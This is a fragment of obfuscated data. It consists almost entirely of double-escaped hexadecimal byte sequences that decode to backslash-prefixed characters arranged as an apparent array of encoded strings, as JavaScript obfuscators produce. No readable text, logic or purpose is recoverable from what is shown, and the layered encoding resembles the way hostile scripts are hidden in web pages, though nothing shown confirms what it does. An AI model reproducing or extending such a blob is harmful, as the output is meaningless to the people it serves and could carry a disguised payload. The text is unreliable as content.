x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\